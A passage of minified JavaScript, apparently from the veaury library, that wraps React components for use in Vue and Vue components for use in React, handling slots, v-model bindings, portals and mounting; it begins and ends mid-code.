t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function F(e,n,t){return n&&ae(e.prototype,n),t&&ae(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function k(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function j(){return(j=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t,r=arguments[n];for(t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}function L(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&ge(e,n)}function Q(e){return(Q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(e)}function ge(e,n){return(ge=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t})(e,n)}function xe(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function De(e,n){if(e==null)return{};for(var t,r={},u=Object.keys(e),s=0;s<u.length;s++)t=u[s],0<=n.indexOf(t)||(r[t]=e[t]);return r}function C(e,n){if(e==null)return{};var t,r=De(e,n);if(Object.getOwnPropertySymbols)for(var u=Object.getOwnPropertySymbols(e),s=0;s<u.length;s++)t=u[s],0<=n.indexOf(t)||Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t]);return r}function U(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Fe(e,n){if(n&&(typeof n=="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return U(e)}function K(e){var n=xe();return function(){var t,r=Q(e);return Fe(this,n?(t=Q(this).constructor,Reflect.construct(r,arguments,t)):r.apply(this,arguments))}}function Z(e,n){return Ue(e)||Ke(e,n)||be(e,n)||Ye()}function B(e){return Me(e)||Le(e)||be(e)||Be()}function Me(e){if(Array.isArray(e))return J(e)}function Ue(e){if(Array.isArray(e))return e}function Le(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Ke(e,n){var t=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(t!=null){var r,u,s=[],o=!0,a=!1;try{for(t=t.call(e);!(o=(r=t.next()).done)&&(s.push(r.value),!n||s.length!==n);o=!0);}catch(c){a=!0,u=c}finally{try{o||t.return==null||t.return()}finally{if(a)throw u}}return s}}function be(e,n){var t;if(e)return typeof e=="string"?J(e,n):(t=(t=Object.prototype.toString.call(e).slice(8,-1))==="Object"&&e.constructor?e.constructor.name:t)==="Map"||t==="Set"?Array.from(e):t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?J(e,n):void 0}function J(e,n){(n==null||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Be(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ye(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ge(e,n){if(typeof e!="object"||e===null)return e;var t=e[Symbol.toPrimitive];if(t===void 0)return(n==="string"?String:Number)(e);if(t=t.call(e,n||"default"),typeof t!="object")return t;throw new TypeError("@@toPrimitive must return a primitive value.")}function ue(e){return e=Ge(e,"string"),typeof e=="symbol"?e:String(e)}var Re={react:{componentWrap:"div",slotWrap:"div",componentWrapAttrs:{__use_react_component_wrap:"",style:{all:"unset"}},slotWrapAttrs:{__use_react_slot_wrap:"",style:{all:"unset"}},vueNamedSlotsKey:["node:"]},vue:{componentWrapHOC:function(e){return function(){var n=(0<arguments.length&&arguments[0]!==void 0?arguments[0]:{}).portals;return g.createElement(g.Fragment,null,e,(n===void 0?[]:n).map(function(u){var r=u.Portal,u=u.key;return g.createElement(r,{key:u})}))}},componentWrapAttrs:{"data-use-vue-component-wrap":"",style:{all:"unset"}},slotWrapAttrs:{"data-use-vue-slot-wrap":"",style:{all:"unset"}}}};function Se(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{react:{},vue:{}},t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:Re,n=2<arguments.length?arguments[2]:void 0,t=(e.vue||(e.vue={}),e.react||(e.react={}),[t,l(l({},e),{},{react:l(l(l({},t.react),e.react),{},{componentWrapAttrs:l(l({},t.react.componentWrapAttrs),e.react.componentWrapAttrs),slotWrapAttrs:l(l({},t.react.slotWrapAttrs),e.react.slotWrapAttrs)}),vue:l(l(l({},t.vue),e.vue),{},{componentWrapAttrs:l(l({},t.vue.componentWrapAttrs),e.vue.componentWrapAttrs),slotWrapAttrs:l(l({},t.vue.slotWrapAttrs),e.vue.slotWrapAttrs)})})]);return n&&t.unshift({}),Object.assign.apply(this,t)}var Pe=["getElementById","getElementsByClassName","getElementsByTagName","getElementsByTagNameNS","querySelector","querySelectorAll"],N={Document:{},Element:{}};function He(e){Object.keys(N).forEach(function(n){Pe.forEach(function(t){var r=window[n].prototype[t];N[n][t]=r,window[n].prototype[t]=function(){for(var u=arguments.length,s=new Array(u),o=0;o<u;o++)s[o]=arguments[o];var a=r.apply(this,s);return a&&(a.constructor!==NodeList||a.constructor===NodeList&&0<a.length)?a:(N.Element[t]||Element.prototype[t]).apply(e,s)}})})}function qe(){Object.keys(N).forEach(function(e){Pe.forEach(function(n){window[e].prototype[n]=N[e][n]})})}var ze=["ref"],Qe=["key"],Ze=["hashList"],se=parseInt(g.version);var Je=function(){L(n,g.Component);var e=K(n);function n(t){return D(this,n),e.call(this,t)}return F(n,[{key:"render",value:function(){var t=this.props.component,r=this.props.passedProps,r=(r.ref,C(r,ze));return g.createElement(t,r,this.props.children)}}]),n}(),Xe=function(e,n,t){var r=function(){L(s,g.Component);var u=K(s);function s(o){var a;return D(this,s),(a=u.call(this,o)).state=l(l({},o),n.isSlots?{children:e}:{}),a.setRef=a.setRef.bind(U(a)),a.vueInReactCall=a.vueInReactCall.bind(U(a)),(a.__veauryVueWrapperRef__=t).__veauryVueInReactCall__=a.vueInReactCall,a}return F(s,[{key:"reactPropsLinkToVueInstance",value:function(o){Object.keys(o).forEach(function(a){t[a]||(t[a]=o[a])}),Object.getOwnPropertyNames(o.__proto__).filter(function(a){return["constructor","render"].indexOf(a)<0}).forEach(function(a){t[a]||(t[a]=o[a])})}},{key:"setRef",value:function(o){var a=this;o&&(t.__veauryReactRef__=o,this.reactPropsLinkToVueInstance(o),Promise.resolve().then(function(){return a.reactPropsLinkToVueInstance(o)}),(this.setRef.current=o).__veauryVueWrapperRef__=t)}},{key:"createSlot",value:function(o){return{originVNode:o,inheritAttrs:!1,__fromReactSlot:!0,render:function(){var a,c;return((a=o=(o=((c=this.$slots)==null||(a=c.default)==null?void 0:a.call(c))||o)instanceof Function?o(this):o)==null?void 0:a.length)===1&&(c=o[0])!=null&&c.data&&((a=this.$attrs).key,c=C(a,Qe),o[0].props=l(l({},c),o[0].props)),o}}}},{key:"componentWillUnmount",value:function(){t.__veauryReactRef__&&(t.__veauryReactRef__.__veauryVueWrapperRef__=null,t.__veauryReactRef__=null)}},{key:"vueInReactCall",value:function(o){var a=this,c=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{};return 2<arguments.length&&arguments[2]&&o&&o[0]?o.map(function(i,p){return x(a.createSlot(i instanceof Function?i:[i]),l(l(l({},n),c),{},{isSlots:!0,wrapInstance:t})).render({key:(i==null||(i=i.data)==null?void 0:i.key)||p})}):x(this.createSlot(o),l(l(l({},n),c),{},{isSlots:!0,wrapInstance:t})).render()}},{key:"render",value:function(){var o,a,c,i=this,h=this.state,p=h.hashList,_=C(h,Ze),f={},y={};for(o in _)a=o,c=void 0,_.hasOwnProperty(a)&&_[a]!=null&&(_[a].__slot?(_[a].reactSlot?_[a]=_[a].reactSlot:(c=_[a],n.defaultSlotsFormatter&&_[a].__trueChildren?(_[a].__top__=i.__veauryVueWrapperRef__,_[a]=n.defaultSlotsFormatter(_[a].__trueChildren,i.vueInReactCall,p),_[a]instanceof Array?_[a]=B(_[a]):-1<["string","number"].indexOf(S(_[a]))?_[a]=[_[a]]:S(_[a])==="object"&&(_[a]=l({},_[a]))):_[a]=l({},x(i.createSlot(_[a]),l(l({},n),{},{isSlots:!0,wrapInstance:t})).render()),_[a].vueFunction=c),f[a]=_[a]):_[a].__scopedSlot&&(_[a]=_[a](i.createSlot),y[a]=_[a]));var d,h={};return h.ref=this.setRef,n.isSlots?this.state.children||this.props.children:(d=_,d=l(l(l({},d=n.defaultPropsFormatter?n.defaultPropsFormatter(_,this.vueInReactCall,p):d),f),y),Object.getPrototypeOf(e)!==Function.prototype&&(S(e)!=="object"||e.render)||s.catchVueRefs()?(Object.getPrototypeOf(e)===Function.prototype&&delete h.ref,g.createElement(e,j({},d,h))):g.createElement(Je,j({passedProps:d,component:e},h),d.children))}}],[{key:"catchVueRefs",value:function(){if(t.$parent){for(var o in t.$parent.$refs)if(t.$parent.$refs[o]===t)return!0}return!1}}]),s}();return k(r,"displayName","applyReact_".concat(e.displayName||e.name||"Component")),r};function Y(e){var n=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{};return e.__esModule&&e.default&&(e=e.default),n.isSlots&&(e=e()),n=Se(n,void 0,!0),{originReactComponent:e,setup:function(t,r){var u,s,o,a;if(!n.isSlots)return u={},s=je({}),o=we(),typeof(a=n.useInjectPropsFromWrapper||e.__veauryInjectPropsFromWrapper__)=="function"&&(typeof(a=a.call(o.proxy,t))!="function"?(Object.assign(s,a),u.__veauryInjectedProps__=s):o.proxy.__veauryInjectedComputed__=a),u},data:function(){return{VEAURY_Portals:[]}},created:function(){this.__veauryPortalKeyPool__=[],this.__veauryMaxPortalCount__=0},computed:{__veauryInjectedProps__:function(){var t;return(t=this.__veauryInjectedComputed__)==null?void 0:t.call(this)}},render:function(){var t=I(n.react.componentWrap,l({ref:"react"},n.react.componentWrapAttrs||{}),this.VEAURY_Portals.map(function(s){var u=s.Portal,s=s.key;return u(I,s)}));return this.__veauryCheckReactSlot__(this.$slots),t},methods:{__veauryCheckReactSlot__:function(t){var r=this;function u(s,o,a){return o[a]&&(s[a]=o[a],1)}Object.keys(t).forEach(function(s){try{var o,a,c,i=t[s],p=i.apply(r,i.__reactArgs||[{}]);(i.__trueChildren=p).forEach(function(_){_.children&&r.__veauryCheckReactSlot__(_.children)}),p.length!==1||u(i,a=p[0],"reactSlot")||u(i,a,"reactFunction")||a.type!==me||((o=a.children)==null?void 0:o.length)!==1||u(i,c=a.children[0],"reactSlot")||u(i,c,"reactFunction")}catch(_){}})},__veauryPushVuePortal__:function(t){var r=this.__veauryPortalKeyPool__.shift()||this.__veauryMaxPortalCount__++;this.VEAURY_Portals.push({Portal:t,key:r})},__veauryRemoveVuePortal__:function(t){var r,u=this.VEAURY_Portals.find(function(s,o){if(s.Portal===t)return r=o,!0});this.__veauryPortalKeyPool__.push(u.key),this.VEAURY_Portals.splice(r,1)},__veauryGetScopeSlot__:function(t,r,u){var s=this;function o(a){function c(){for(var i,p=this,_=arguments.length,f=new Array(_),y=0;y<_;y++)f[y]=arguments[y];return t.reactFunction?t.reactFunction.apply(this,f):n.defaultSlotsFormatter?((i=t.apply(this,f)).__top__=s,(i=n.defaultSlotsFormatter(i,s.__veauryVueInReactCall__,r))instanceof Array||-1<S(i).indexOf("string","number")?i=B(i):S(i)==="object"&&(i=l({},i)),i):x(a(function(){return t.apply(p,f)}),l(l({},n),{},{isSlots:!0,wrapInstance:s})).render()}return n.pureTransformer&&u?c.vueFunction=u:c.vueFunction=t,c}return o.__scopedSlot=!0,o},__veaurySyncUpdateProps__:function(t){this.__veauryReactInstance__&&this.__veauryReactInstance__.setState(t)},__veauryMountReactComponent__:function(t,r){var u,s,o=this,a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:{},c={},i=[],p=this.$.vnode.scopeId,_=(p&&(c[p]="",i.push(p)),{}),f={};if(!t||r!=null&&r.slot)for(var y in this.$slots||{})(function(v){var m;o.$slots.hasOwnProperty(v)&&o.$slots[v]!=null&&((m=n.react.vueNamedSlotsKey.find(function(O){return v.indexOf(O)===0}))||v==="default"?(m=v.replace(new RegExp("^".concat(m)),""),_[m]=o.$slots[v],_[m].__slot=!0):f[v]=o.__veauryGetScopeSlot__(o.$slots[v],i,(m=o.$.vnode)==null||(m=m.children)==null?void 0:m[v]))})(y);(!t||r!=null&&r.slot)&&(s=l({},_),u=s.default,delete s.default),this.__veauryLast__=this.__veauryLast__||{},this.__veauryLast__.slot=this.__veauryLast__.slot||{},this.__veauryLast__.attrs=this.__veauryLast__.attrs||{};var d={slot:function(){o.__veauryLast__.slot=l(l(l({},u?{children:u}:{children:null}),s),f)},attrs:function(){o.__veauryLast__.attrs=o.$attrs}};if(r&&Object.keys(r).forEach(function(v){return d[v]()}),t){let v=function(){o.__veauryReactInstance__&&o.__veauryReactInstance__.setState(function(m){return Object.keys(m).forEach(function(O){n.isSlots&&O==="children"||delete m[O]}),l(l(l(l({},o.__veauryCache__),o.__veauryInjectedProps__),!n.isSlots&&o.__veauryLast__.slot),o.__veauryLast__.attrs)}),o.__veauryCache__=null};!this.microTaskUpdate||this.__veauryCache__||this.$nextTick(function(){v(),o.microTaskUpdate=!1}),this.macroTaskUpdate&&(clearTimeout(this.updateTimer),this.updateTimer=setTimeout(function(){clearTimeout(o.updateTimer),v(),o.macroTaskUpdate=!1})),this.__veauryCache__=l(l({},this.__veauryCache__||{}),l(l(l(l({},a),this.$attrs.class?{className:this.$attrs.class}:{}),l({},c)),{},{hashList:i},this.$attrs.style?{style:this.$attrs.style}:{})),this.macroTaskUpdate||this.microTaskUpdate||v()}else{d.slot(),d.attrs();var p=Xe(e,n,this),h=g.createElement(p,j({},this.$attrs,this.__veauryInjectedProps__,{children:u},s,f,this.$attrs.class?{className:this.$attrs.class}:{},c,{hashList:i},this.$attrs.style?{style:this.$attrs.style}:{},{ref:function(m){return o.__veauryReactInstance__=m}})),P=this.$refs.react,b=n.wrapInstance;if(b)(b=n.wrapInstance).__veauryVueWrapperRef__=this;else for(var R=this.$parent;R;){if(R.parentReactWrapperRef){b=R.parentReactWrapperRef;break}if(R.reactWrapperRef){b=R.reactWrapperRef;break}R=R.$parent}b?(this.parentReactWrapperRef=b,this.reactPortal=function(){return Ne.createPortal(h,P)},b.pushReactPortal(this.reactPortal)):17<se?(W.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED!==void 0&&(W.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.usingClientEntryPoint=!0),this.__veauryReactApp__=W.createRoot(P),this.__veauryReactApp__.render(h)):W.render(h,P)}}},mounted:function(){var t=this;this.__VEAURY_IGNORE_STRANGE_UPDATE__=!0,Promise.resolve().then(function(){t.__VEAURY_IGNORE_STRANGE_UPDATE__=!1}),clearTimeout(this.updateTimer),this.__veauryMountReactComponent__()},beforeUnmount:function(){var t;clearTimeout(this.updateTimer),He(this.$refs.react),this.reactPortal?(t=this.parentReactWrapperRef)!=null&&t.removeReactPortal(this.reactPortal):17<se?this.__veauryReactApp__.unmount():W.unmountComponentAtNode(this.$refs.react),qe()},updated:function(){this.__VEAURY_IGNORE_STRANGE_UPDATE__||this.__veauryMountReactComponent__(!0,{slot:!0})},inheritAttrs:!1,watch:{$attrs:{handler:function(){this.__veauryMountReactComponent__(!0,{attrs:!0})},deep:!0},__veauryInjectedProps__:{handler:function(){this.__veauryMountReactComponent__(!0,{attrs:!0})},deep:!0}}}}var et=new Set(["onClick","onContextMenu","onDoubleClick","onDrag","onDragEnd","onDragEnter","onDragExit","onDragLeave","onDragOver","onDragStart","onDrop","onMouseDown","onMouseEnter","onMouseLeave","onMouseMove","onMouseOut","onMouseOver","onMouseUp","onChange","onInput","onInvalid","onReset","onSubmit","onError","onLoad","onPointerDown","onPointerMove","onPointerUp","onPointerCancel","onGotPointerCapture","onLostPointerCapture","onPointerEnter","onPointerLeave","onPointerOver","onPointerOut","onSelect","onTouchCancel","onTouchEnd","onTouchMove","onTouchStart","onScroll","onWheel","onAbort","onCanPlay","onCanPlayThrough","onDurationChange","onEmptied","onEncrypted","onEnded","onError","onLoadedData","onLoadedMetadata","onLoadStart","onPause","onPlay","onPlaying","onProgress","onRateChange","onSeeked","onSeeking","onStalled","onSuspend","onTimeUpdate","onVolumeChange","onWaiting","onLoad","onError","onAnimationStart","onAnimationEnd","onAnimationIteration","onTransitionEnd","onToggle"]);function tt(e,n){for(var t=(e=n=(e==null?void 0:e._reactInternals)||(e==null?void 0:e._reactInternalFiber)||n)==null?void 0:e.return;t;){var r=t.stateNode;if(r=(r==null?void 0:r.parentVueWrapperRef)||(r==null?void 0:r.__veauryVueWrapperRef__))return r;t=t.return}}function ie(e,n,t){var r={};return t.forEach(function(u){r[u]=!0}),e[(n==="modelValue"?"model":n)+"Modifiers"]=r}function ce(e,n,t){var r=this,u=3<arguments.length&&arguments[3]!==void 0?arguments[3]:"v-model",s=n;if(!(s instanceof Array))throw Error("[error:veaury] Parameter type error from '".concat(u,"', a single v-model is an array, such as [val, setter, argumentKey, modifiers] or [val, setter, modifiers]"));if(typeof s[1]!="function")throw Error("[error:veaury] Parameter type error from '".concat(u,"', a single v-model is an array, the second element of the array must be a setter function"));var o=s[1],a=(typeof s[2]=="string"?(t=s[2],s[3]instanceof Array&&ie(e,t,s[3])):s[2]instanceof Array&&ie(e,t,s[2]),e["onUpdate:"+t]);e["onUpdate:"+t]=typeof a=="function"?function(){for(var c=arguments.length,i=new Array(c),p=0;p<c;p++)i[p]=arguments[p];a.apply(r,i),o.apply(r,i)}:o,e[t]=s[0]}function X(e){var n=this,t={},r=l({},e);return Object.keys(e).forEach(function(u){var s,o=u.match(/^onUpdate-([^-]+)/);if(o)delete r[u],s=t["onUpdate:".concat(o[1])],t["onUpdate:".concat(o[1])]=typeof s=="function"?function(){for(var c=arguments.length,i=new Array(c),p=0;p<c;p++)i[p]=arguments[p];s.apply(n,i),e[u].apply(n,i)}:e[u];else if(o=u.match(/^v-model($|:([^:]+)|-([^:]+))/))o=o[2]||o[3]||"modelValue",ce(t,e[u],o),delete r[u];else if(u==="v-models"){if(S(e[u])!=="object"||e[u]instanceof Array)throw Error("[error:veaury] The parameter 'v-models' must be an object type, such as {[argumentKey]: singleVModel}");var a=e[u];Object.keys(a).forEach(function(c){ce(t,a[c],c,"v-models")}),delete r[u]}}),l(l({},r),t)}var G=function(){function e(){D(this,e),k(this,"pool",new Set)}return F(e,[{key:"getRandomId",value:function(n){var t=n+(Math.random()+"").substr(2);return this.pool.has(t)?this.getRandomId(n):(this.pool.add(t),t)}}]),e}();function Oe(r,n){var t,r=r.node;if(typeof r=="function"&&(r=r()),(t=n)!=null&&t.current||typeof n=="function"||(t=n)!=null&&t.toString().match(/^function/)||(n=null),-1<["string","number"].indexOf(S(r)))return r;if(r instanceof Array){if(r.length!==1)return r;r=r[0]}return l(l({},r),{},{ref:n})}var nt=Y(Oe);function ee(e){return I(nt,{node:function(){return e.node}})}ee.originReactComponent=g.forwardRef(Oe);var rt=["component","node"],ot=["component","$slots","children","class","style"],at=["className","classname"],A="veaury-options",le=new G;function ut(e,n){var t;return e=typeof e=="string"&&n?(n=n.$)==null||(n=n.appContext)==null||(n=n.app)==null||(t=n.component)==null?void 0:t.call(n,e):e}function pe(e){if(e)return Object.keys(e).forEach(function(n){var t=e[n];t!=null&&(typeof t=="function"?(e[n]=t,e[n].reactFunction=t):(e[n]=function(){return t},e[n].reactSlot=t),t.vueFunction&&(e[n].vueFunction=t.vueFunction))}),e}function st(e){var n;return(n=e.node)==null?void 0:n.call(e)}var te=g.forwardRef(function(u,n){var t,o=u.component,r=u.node,u=C(u,rt);if(o==null&&r==null)return null;if(r!=null){if(r.$$typeof||typeof r=="string"||typeof r=="number")return r;typeof r!="function"&&(t=r,r=function(){return t})}var s,o=o||st,a=Se(u[A]||{},void 0,!0),c=a.useInjectPropsFromWrapper||o.__veauryInjectPropsFromWrapper__;return a.isSlots||typeof c=="function"&&(s=c(u)),g.createElement(it,j({},l(l(l(l({component:o},r?{node:r}:{}),u),s),{},k({},A,a)),{ref:n}))}),it=function(){L(n,g.Component);var e=K(n);function n(t){var r;return D(this,n),(r=e.call(this,t)).state={portals:[]},r.__veauryPortalKeyPool__=[],r.__veauryMaxPortalCount__=0,r.__veauryCurrentVueComponent__=t.component,r.__veauryCreateVueInstance__=r.__veauryCreateVueInstance__.bind(U(r)),r.__veauryVueComponentContainer__=r.createVueComponentContainer(),r}return F(n,[{key:"pushReactPortal",value:function(t){var r=this.state.portals,u=this.__veauryPortalKeyPool__.shift()||this.__veauryMaxPortalCount__++;r.push({Portal:t,key:u}),this.setState({portals:r})}},{key:"removeReactPortal",value:function(t){var r,u=this.state.portals,s=u.find(function(o,a){if(o.Portal===t)return r=a,!0});this.__veauryPortalKeyPool__.push(s.key),u.splice(r,1),this.__veauryVueRef__&&this.setState({portals:u})}},{key:"createVueComponentContainer",value:function(){var t=this,r={},u=this.props[A];return u.isSlots?(Object.keys(this.props).forEach(function(s){et.has(s)&&typeof t.props[s]=="function"&&(r[s]=t.props[s])}),u.vue.slotWrapAttrs&&(r=l(l({},r),u.vue.slotWrapAttrs))):u.vue.componentWrapAttrs&&(r=l(l({},r),u.vue.componentWrapAttrs)),u.vue.componentWrapHOC(g.createElement("div",j({},u.vue.componentWrapAttrs,{ref:this.__veauryCreateVueInstance__,key:null})),r)}},{key:"shouldComponentUpdate",value:function(t,r,u){var s,o,a,c,i=this;return t===this.props||(s=t.component,t[A],o=(o=t["v-slots"])===void 0?null:o,a=t.children,t=C(t,["component",A,"v-slots","children"].map(ue)),this.__veauryCurrentVueComponent__!==s&&this.updateVueComponent(s),!!s.__fromReactSlot||(this.__veauryVueInstance__?(a&&(o=o||{},S(a)!=="object"||a instanceof Array||a.$$typeof?o.default=a:o=a),(c=this.__veauryVueInstance__.$data.$slots)&&Object.keys(c).forEach(function(p){delete c[p]}),o&&(c||(this.__veauryVueInstance__.$data.$slots={}),Object.assign(this.__veauryVueInstance__.$data.$slots,pe(o))),Object.keys(this.__veauryVueInstance__.$data).forEach(function(p){p!=="$slots"&&delete i.__veauryVueInstance__.$data[p]}),this.__veauryVueInstance__&&Object.assign(this.__veauryVueInstance__.$data,X(t)),!0):void 0))}},{key:"componentWillUnmount",value:function(){this.vuePortal?this.parentVueWrapperRef.__veauryRemoveVuePortal__(this.vuePortal):(this.__veauryVueInstance__&&this.__veauryVueInstance__.$.appContext.app.unmount(),le.pool.delete(this.__veauryVueTargetId__))}},{key:"__veauryCreateVueInstance__",value:function(t){var r=this,u=this,c=this.props,s=(c.component,c[A]),o=c.children,a=c["v-slots"],a=a===void 0?{}:a,c=C(c,["component",A,"children","v-slots"].map(ue));function i(y){this.__veauryVueInstance__||(this.__veauryVueInstance__=y)}o&&(S(o)!=="object"||o instanceof Array||o.$$typeof?a.default=o:a=o),(a=pe(a))&&(c.$slots=a),i=i.bind(this);var p,_=l({},X(c)),f={data:function(){return s.isSlots?{children:u.__veauryCurrentVueComponent__.originVNode}:_},created:function(){this.reactWrapperRef=u,i(this)},methods:{reactInVueCall:function(y){return 2<arguments.length&&arguments[2]&&y&&y[0]?y.map(function(d,h){return I(ee,{node:d,key:(d==null||(d=d.data)==null?void 0:d.key)||h})}):I(ee,{node:y})},getScopedSlots:function(y,d){var h,P=this,b=(this.getScopedSlots.__scopeSlots||(this.getScopedSlots.__scopeSlots={}),l({},d));for(h in b)(function(R){var v,m;!b.hasOwnProperty(R)||(v=b[R])==null||(b[R]=(m=v,function(){for(var O,E,$,w,re=arguments.length,T=new Array(re),M=0;M<re;M++)T[M]=arguments[M];return m.vueFunction?m.vueFunction.apply(P,T):($=m.reactSlot,w=m.reactFunction,$=$||(w==null?void 0:w.apply(P,T)),w=s.defaultSlotsFormatter,(O=P.getScopedSlots.__scopeSlots[R])!=null&&(O=O.component)!=null&&(O=O.ctx)!=null&&O.__veauryReactInstance__?(E=P.getScopedSlots.__scopeSlots[R],Promise.resolve().then(function(){var V;(V=E)!=null&&(V=V.component)!=null&&(V=V.ctx)!=null&&(V=V.__veauryReactInstance__)!=null&&V.setState({children:m.apply(P,T)})})):(E=w&&$?[w($,P.reactInVueCall)]:y(Y(function(){return m.apply(P,T)},l(l({},s),{},{isSlots:!0,wrapInstance:u}))),P.getScopedSlots.__scopeSlots[R]=E),m.reactFunction?E.reactFunction=m.reactFunction:m.reactSlot&&(E.reactSlot=m.reactSlot),E)}),b[R].reactFunction=v)})(h);return b}},mounted:function(){t.removeAttribute("id"),u.__veauryVueRef__=this.$refs.use_vue_wrapper,this.$refs.use_vue_wrapper.reactWrapperRef=u},beforeUnmount:function(){u.__veauryVueRef__=null,this.$refs.use_vue_wrapper.reactWrapperRef=null},render:function(){var y=this,v=this.$data,b=(v.component,v.$slots),d=(v.children,v.class),h=v.style,v=C(v,ot),P=this.getScopedSlots(I,l({},b)),b=v.className,R=v.classname,v=C(v,at),m={};return Object.keys(P).forEach(function(O){var E=P[O];m[O]=typeof E=="function"?E:function(){return E}}),I(ut(u.__veauryCurrentVueComponent__,this),l(l(l(l({},v),d||b||R?{class:d||b||R}:{}),h?{style:h}:{}),{},{ref:"use_vue_wrapper"}),l({},s.isSlots&&this.children?{default:typeof this.children=="function"?this.children:function(){return y.children}}:l({},m)))}};t&&(p=le.getRandomId("__vue_wrapper_container_"),t.id=p,this.__veauryVueTargetId__=p,(o=s.wrapInstance)?(o=s.wrapInstance).reactWrapperRef=u:o=tt(this),o&&document.getElementById(p)?(this.parentVueWrapperRef=o,this.vuePortal=function(y,d){return y(ke,{to:"#"+p,key:p},[y(Object.assign(f,{router:r._router}))])},o.__veauryPushVuePortal__(this.vuePortal)):(a=$e(f),typeof s.beforeVueAppMount=="function"&&s.beforeVueAppMount(a),this.__veauryVueInstance__=a.mount(t)))}},{key:"updateVueComponent",value:function(t){this.__veauryVueInstance__&&(t.__fromReactSlot?this.__veauryVueInstance__.children=typeof t.originVNode=="function"?t.originVNode:function(){return t.originVNode}:(this.__veauryCurrentVueComponent__=t,this.__veauryVueInstance__.$forceUpdate()))}},{key:"render",value:function(){return g.createElement(this.__veauryVueComponentContainer__,{portals:this.state.portals})}}]),n}();function x(e){var n=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{},t=(e||console.warn("Component must be passed in applyVueInReact!"),e.__esModule&&e.default&&(e=e.default),g.forwardRef(function(r,u){return g.createElement(te,j({},r,{component:e,ref:u},k({},A,n)))}));return t.originVueComponent=e,t}var ct=["children"];function lt(e){var n=g.createContext({});return[function(){return g.useContext(n)},Y(function(u){var r=u.children,u=C(u,ct);return g.createElement(n.Provider,{value:l({},u)},r)},{useInjectPropsFromWrapper:e}),n]}new G;function Ot(n){var u=n.useVueInjection,n=n.beforeVueAppMount,u=Z(lt(u),3),t=u[0],r=u[1],u=u[2];return[t,x(r,{beforeVueAppMount:n}),u]}function pt(e){var n=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{},t=n.globalName,r=n.combinedOption,u=(n.transparentApi,Y(e,r||{}));return u.install=function(s){var o=(1<arguments.length&&arguments[1]!==void 0?arguments[1]:{}).globalName;return t&&s.component(o||t,u),u},u}function _e(e){return e.replace(/-(\w)/g,function(n,t){return t.toUpperCase()})}function H(e){var n;return e?typeof e=="string"?(e=e.trim()).split(/\s*;\s*/).reduce(function(t,r){return r&&(r=r.split(/\s*:\s*/)).length===2&&Object.assign(t,k({},_e(r[0]),r[1])),t},{}):S(e)==="object"?(n={},Object.keys(e).forEach(function(t){n[_e(t)]=e[t]}),n):{}:{}}function q(e){return e?e instanceof Array?e:typeof e=="string"?(e=e.trim()).split(/\s+/):S(e)==="object"?Object.keys(e).filter(function(n){return!!e[n]}):[]:[]}var _t=["ref"];function ft(e,n,t,r,u){var s=e.props||{},s=(s.ref,C(s,_t)),o={},a=(Object.keys(e.children||{}).forEach(function(p){var _=e.children[p],f=Re.react.vueNamedSlotsKey.find(function(y){return p.indexOf(y)===0});f||p==="default"?(f=p.replace(new RegExp("^".concat(f)),"").replace(/^default$/,"children"),o[f]=r(_(),t,u)):o[p]=function(){for(var y=arguments.length,d=new Array(y),h=0;h<y;h++)d[h]=arguments[h];return _.__reactArgs=d,r(_.apply(this,d),t,u)}}),{}),c=H(s.style),i=Array.from(new Set(q(s.class))).join(" ");return 0<Object.keys(c).length&&(a.style=c),i!==""&&(a.className=i),Object.assign(s,l(l({},a),o)),delete s.class,s}function fe(e){return e.type===We}new G;function Ce(e,n){var t;return 0<((t=e.dirs)==null?void 0:t.length)?g.createElement(dt,{vnode:e},n):n}var dt=function(){L(n,g.Component);var e=K(n);function n(t){var r;return D(this,n),(r=e.call(this,t)).state={prevVnode:null,savedDirectives:[],ref:null,prevProps:t},r}return F(n,[{key:"findDirectiveName",value:function(t){var r=t.dir,u=-1;return[this.state.savedDirectives.find(function(s,o){if(s.dir===r)return u=o,!0}),u]}},{key:"doDirective",value:function(){var t=this,o=this.state,r=o.savedDirectives;if(!(u=o.ref)){for(var u=(this._reactInternals||this._reactInternalFiber).child;u&&u.tag!==5;)u=u.child;if(!u)return;u=u.stateNode}var 